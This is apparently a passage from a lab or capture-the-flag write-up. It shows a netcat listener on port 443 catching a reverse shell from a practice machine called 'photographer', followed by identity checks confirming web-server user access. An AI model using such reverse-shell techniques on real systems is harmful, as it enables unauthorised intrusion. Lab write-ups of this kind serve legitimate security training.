 > sudo nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.49.218] from (UNKNOWN) [192.168.218.76] 33368
Linux photographer 4.15.0-115-generic #116~16.04.1-Ubuntu SMP Wed Aug 26 17:36:48 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 06:32:08 up 49 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ID
/bin/sh: 1: ID: not found
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$